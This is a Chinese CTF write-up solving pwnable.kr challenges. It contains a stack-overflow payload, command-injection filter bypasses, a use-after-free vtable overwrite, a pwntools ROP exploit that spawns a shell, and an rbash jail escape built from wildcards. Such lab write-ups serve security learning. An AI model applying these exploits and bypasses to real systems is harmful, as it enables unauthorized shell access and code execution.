[Toddler’s Bottle] bof
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| unsigned int __cdecl func(int a1)
{
char s[32]; // [esp+1Ch] [ebp-2Ch] BYREF
unsigned int v3; // [esp+3Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
puts("overflow me : ");
gets(s);
if ( a1 == '\xCA\xFE\xBA\xBE' )
system("/bin/sh");
else
puts("Nah..");
return __readgsdword(0x14u) ^ v3;
}
|
要覆盖func函数的参数,x86是栈上传参,返回地址后就是参数 a1, 而 s 距离 ebp 有 0x2c, 那么需要 0x2c + 8 也就是 52 个长度
1
2
3
4
5
6
7
8
| ✘ 4uuu Nya ~ (python -c "print 'A'*52+'\xBE\xBA\xFE\xCA'";cat)|nc pwnable.kr 9000
ls
bof
bof.c
flag
log
log2
super.pl
|
[Toddler’s Bottle] cmd1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| #include <stdio.h>
#include <string.h>
int filter(char* cmd){
int r=0;
r += strstr(cmd, "flag")!=0;
r += strstr(cmd, "sh")!=0;
r += strstr(cmd, "tmp")!=0;
return r;
}
int main(int argc, char* argv[], char** envp){
putenv("PATH=/thankyouverymuch");
if(filter(argv[1])) return 0;
system( argv[1] );
return 0;
}
|
比较常见的绕关键字
1
2
| cmd1@pwnable:~$ ./cmd1 'export PATH=/bin;cat fla*'
******
|
[Toddler’s Bottle] cmd2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| #include <stdio.h>
#include <string.h>
int filter(char* cmd){
int r=0;
r += strstr(cmd, "=")!=0;
r += strstr(cmd, "PATH")!=0;
r += strstr(cmd, "export")!=0;
r += strstr(cmd, "/")!=0;
r += strstr(cmd, "`")!=0;
r += strstr(cmd, "flag")!=0;
return r;
}
extern char** environ;
void delete_env(){
char** p;
for(p=environ; *p; p++) memset(*p, 0, strlen(*p));
}
int main(int argc, char* argv[], char** envp){
delete_env();
putenv("PATH=/no_command_execution_until_you_become_a_hacker");
if(filter(argv[1])) return 0;
printf("%s\n", argv[1]);
system( argv[1] );
return 0;
}
|
在cmd1的基础上增加了很多过滤,而且把export,PATH都过滤掉了,考虑用绝对路径来使用命令,但是需要构造 /, 根目录下 pwd 刚好就是 /,所以就好解决了
1
2
3
| cmd2@pwnable:~$ ./cmd2 'cd ..;cd ..;$(pwd)bin$(pwd)cat $(pwd)home$(pwd)cmd2$(pwd)fla*'
cd ..;cd ..;$(pwd)bin$(pwd)cat $(pwd)home$(pwd)cmd2$(pwd)fla*
******
|
[Toddler’s Bottle] uaf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
| #include <fcntl.h>
#include <iostream>
#include <cstring>
#include <cstdlib>
#include <unistd.h>
using namespace std;
class Human{
private:
virtual void give_shell(){
system("/bin/sh");
}
protected:
int age;
string name;
public:
virtual void introduce(){
cout << "My name is " << name << endl;
cout << "I am " << age << " years old" << endl;
}
};
class Man: public Human{
public:
Man(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout << "I am a nice guy!" << endl;
}
};
class Woman: public Human{
public:
Woman(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout << "I am a cute girl!" << endl;
}
};
int main(int argc, char* argv[]){
Human* m = new Man("Jack", 25);
Human* w = new Woman("Jill", 21);
size_t len;
char* data;
unsigned int op;
while(1){
cout << "1. use\n2. after\n3. free\n";
cin >> op;
switch(op){
case 1:
m->introduce();
w->introduce();
break;
case 2:
len = atoi(argv[1]);
data = new char[len];
read(open(argv[2], O_RDONLY), data, len);
cout << "your data is allocated" << endl;
break;
case 3:
delete m;
delete w;
break;
default:
break;
}
}
return 0;
}
|
这个题比较简单,而且把整个流程布置得特别清晰,简单来说也就是将 introduce 覆盖为 give_shell,main中实例化了以后再进入的分支,可以先case 3将m和w置为野指针,然后随便找个文件,将实例化后 give_shell 的地址写进去,再case 2重新分配,参数1设置为实例化分配的大小,IDA中可以看到是0x18个长度
1
2
| v3 = (Human *)operator new(0x18uLL);
Man::Man(v3, v10, 25LL);
|
这样的话就可以分配到刚才的内存,2这个分支选择两次,将Man和Women都设置上,不然调用函数时会报错,作为初学者的我来说最复杂的是虚表的问题,花了点时间去学了点基础知识,学了下通过调试去找了地址,但后来发现直接在IDA里就看到了,随便找个对象比如 Man

1
2
3
4
5
6
7
8
9
10
11
| Human *__fastcall Man::Man(Human *a1, __int64 a2, int a3)
{
Human *result; // rax
Human::Human(a1);
*(_QWORD *)a1 = off_401570;
std::string::operator=((char *)a1 + 16, a2);
result = a1;
*((_DWORD *)a1 + 2) = a3;
return result;
}
|
跟进这个 off_401570
1
2
3
4
5
6
7
8
| .rodata:0000000000401560 ; `vtable for'Man
.rodata:0000000000401560 _ZTV3Man dq 0 ; offset to this
.rodata:0000000000401568 dq offset _ZTI3Man ; `typeinfo for'Man
.rodata:0000000000401570 off_401570 dq offset _ZN5Human10give_shellEv
.rodata:0000000000401570 ; DATA XREF: Man::Man(std::string,int)+24↑o
.rodata:0000000000401570 ; Human::give_shell(void)
.rodata:0000000000401578 dq offset _ZN3Man9introduceEv ; Man::introduce(void)
.rodata:0000000000401580 public _ZTV5Human ; weak
|
vfptr 直接就指向了 give_shell,重新看到在main中调用方式
1
2
| (*(void (__fastcall **)(Human *))(*(_QWORD *)v12 + 8LL))(v12);
(*(void (__fastcall **)(Human *))(*(_QWORD *)v13 + 8LL))(v13);
|
v12和v13就是Man和Women的地址,对比 off_401570 处看到的地址,+了8位刚好是 introduce,所以地址设置为 0x401570-0x8 即可

[Rookiss] echo1
只有功能1可以使用,是一个比较明显的溢出(x64),程序没有开任何保护

ret2shellcode使用jmp rsp即可,比较简单,用rop来做一下这个题
1
2
3
4
5
6
7
8
9
10
| __int64 echo1()
{
char s[32]; // [rsp+0h] [rbp-20h] BYREF
(*((void (__fastcall **)(void *))o + 3))(o);
get_input(s, 128LL);
puts(s);
(*((void (__fastcall **)(void *))o + 4))(o);
return 0LL;
}
|
s的位置在 rbp-20h, 那么需要溢出到 0x20 + 8,通常办法是使用 system,那么就需要找一个 pop rdi;ret 的gadget,然而并找不到

回过头来看到程序中存在bss段上8位长度的变量id
1
2
3
4
5
6
7
| printf("hey, what's your name? : ");
__isoc99_scanf("%24s", v6);
v3 = o;
*(_QWORD *)o = v6[0];
v3[1] = v6[1];
v3[2] = v6[2];
id = v6[0];
|
由于v6是自己输入的名字,所以是可控的,那么可以考虑在这个地方写入pop rdi;ret来实现rop,接下来就是非常常见的方法,通过泄漏puts函数地址确定基址,然后构造 system('/bin/sh') 即可,exp如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| from pwn import *
# io = remote('pwnable.kr', 9010)
io = process('./echo1')
elf = ELF('./echo1')
context.arch='amd64'
context.log_level = 'DEBUG'
id_addr = p64(elf.sym['id'])
echo_func = p64(elf.sym['echo1'])
puts_plt = p64(elf.plt['puts'])
puts_got = p64(elf.got['puts'])
payload = 'A' * 0x20 + id_addr * 2 + puts_got + puts_plt + echo_func
io.sendlineafter('hey, what\'s your name? :', asm('pop rdi;ret'))
io.sendlineafter('>', '1')
io.sendline(payload)
puts_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
libc_base = (puts_addr - 0x06f6a0)
system_addr = p64(libc_base + 0x0453a0)
bin_sh = p64(libc_base + 0x18ce17)
print 'libc base ===> %s' % hex(libc_base)
payload = 'A' * 0x20 + id_addr * 2 + bin_sh + system_addr
io.sendline(payload)
io.interactive()
|

但是很僵硬的是,这种办法打远程打不通,用ret2shellcode才拿到了flag
[Grotesque] cmd3
1
2
3
4
| cmd3@pwnable:~$ cat readme
if you connect to port 9023, the "cmd3.py" script will be executed under cmd3_pwn privilege.
type 'nc 0 9023' to play this challenge. have fun escaping from rbash jail :)
FYI, 'print_flag' is the program which prints out the flag of cmd3.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| #!/usr/bin/python
import base64, random, math
import os, sys, time, string
from threading import Timer
def rstring(N):
return ''.join(random.choice(string.ascii_uppercase + string.digits) for _ in range(N))
password = rstring(32)
filename = rstring(32)
TIME = 60
class MyTimer():
global filename
timer=None
def __init__(self):
self.timer = Timer(TIME, self.dispatch, args=[])
self.timer.start()
def dispatch(self):
print 'time expired! bye!'
sys.stdout.flush()
os.system('rm flagbox/'+filename)
os._exit(0)
def filter(cmd):
blacklist = '` !&|"\'*'
for c in cmd:
if ord(c)>0x7f or ord(c)<0x20: return False
if c.isalnum(): return False
if c in blacklist: return False
return True
if __name__ == '__main__':
MyTimer()
print 'your password is in flagbox/{0}'.format(filename)
os.system("ls -al")
os.system("ls -al jail")
open('flagbox/'+filename, 'w').write(password)
try:
while True:
sys.stdout.write('cmd3$ ')
sys.stdout.flush()
cmd = raw_input()
if cmd==password:
os.system('./flagbox/print_flag')
raise 1
if filter(cmd) is False:
print 'caught by filter!'
sys.stdout.flush()
raise 1
os.system('echo "{0}" | base64 -d - | env -i PATH=jail /bin/rbash'.format(cmd.encode('base64')))
sys.stdout.flush()
except:
os.system('rm flagbox/'+filename)
os._exit(0)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| cmd3@pwnable:~$ nc 0 9023
total 5840
drwxr-x--- 5 root cmd3_pwn 4096 Mar 15 2016 .
drwxr-xr-x 115 root root 4096 Dec 22 08:10 ..
d--------- 2 root root 4096 Jan 22 2016 .bash_history
-rwxr-x--- 1 root cmd3_pwn 1421 Mar 11 2016 cmd3.py
drwx-wx--- 2 root cmd3_pwn 20480 Apr 13 22:58 flagbox
drwxr-x--- 2 root cmd3_pwn 4096 Jan 22 2016 jail
-rw-r--r-- 1 root root 5931695 Apr 13 23:50 log
-rw-r----- 1 root root 764 Mar 10 2016 super.pl
total 8
drwxr-x--- 2 root cmd3_pwn 4096 Jan 22 2016 .
drwxr-x--- 5 root cmd3_pwn 4096 Mar 15 2016 ..
lrwxrwxrwx 1 root root 8 Jan 22 2016 cat -> /bin/cat
lrwxrwxrwx 1 root root 11 Jan 22 2016 id -> /usr/bin/id
lrwxrwxrwx 1 root root 7 Jan 22 2016 ls -> /bin/ls
your password is in flagbox/V8Y4PAMYSB44V6T9OYA64J9HCLZET5AM
cmd3$
|
总结下来就是,在以下条件的限制中,读取到 flagbox/{32个随机字符的文件名} 内容
- rbash
- 黑名单
` !&|"\'* - 可见字符,且不为字母与数字
条件限定的特别死,且由于字母数字都被ban掉了,但是仍然可以使用 ? 来访问到文件,如 ????/?? -> jail/ls [jail/id], ????/??? -> jail/cat
然后需要考虑如何完成一次完整的命令,由于rbash的存在,不能存在 /,需要将命令给取出来,考虑通过构造环境变量来完成,使用 $_ 来获取上一次执行的命令,再使用 ${} 变量替换,在其中使用 # 来去掉左边的字符,如在环境中实现执行 ls 命令

使用同样的方法获取到cat, ????/???;__=${_#?????},同时由于使用的是cat,所以可以使用 <,完美避开了黑名单中空格的问题,接下来需要考虑的就是如何取到flag文件的文件名
由于现在已经可以使用cat命令,所以考虑将文件名写入某个文件,将其cat出来然后再cat实现,可是当前目录下是没权限写的,那么可以考虑写入到tmp目录,为了避免读取到一些奇怪的文件,所以建一个目录比较好,由于filter函数的关系,可以创建一个全是下划线的文件夹 (tmp已经有好多个这种文件夹了…。索性删了一些建自己的),然后nc后将flagbox中的文件名写入到某个文件中,这样一来就可以构造出payload
1
2
3
4
| ????/??? # jail/cat
__=${_#?????} # 获得cat
___=$($__</???/__/?????) # cat /tmp/__/zzzzz
$__<$___; # cat flagbox/xxxxx
|
然后将读取到的password直接输入便可以得到flag